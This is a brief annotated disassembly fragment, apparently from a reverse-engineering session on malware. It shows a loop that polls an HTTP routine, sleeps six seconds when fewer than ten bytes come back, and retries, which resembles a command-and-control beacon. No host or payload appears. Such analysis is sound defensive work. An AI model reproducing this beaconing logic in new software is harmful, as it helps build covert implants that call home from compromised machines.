 seg000:03DE18B5 mainloop: ; CODE XREF: sub_3DE186B+77
seg000:03DE18B5 push ebx ; int
seg000:03DE18B6 push ebx ; int
seg000:03DE18B7 lea eax, [esp+38h+http_result_size]
seg000:03DE18BB xor edx, edx
seg000:03DE18BD push eax ; result_size
seg000:03DE18BE mov ecx, esi ; _DWORD
seg000:03DE18C0 call HTTP_Work ; eax = http rez
seg000:03DE18C5 test eax, eax
seg000:03DE18C7 jz short loc_3DE18D0
seg000:03DE18C9 cmp [esp+30h+http_result_size], 0Ah
seg000:03DE18CE jge short data_here
seg000:03DE18D0
seg000:03DE18D0 loc_3DE18D0: ; CODE XREF: sub_3DE186B+5C
seg000:03DE18D0 mov ecx, eax
seg000:03DE18D2 call vfree
seg000:03DE18D7 push 1770h
seg000:03DE18DC call ds:Sleep_addr
seg000:03DE18E2 jmp short mainloop
seg000:03DE18E4 ; ---------------------------------------------------------------
seg000:03DE18E4
seg000:03DE18E4 data_here: ; CODE XREF: sub_3DE186B+63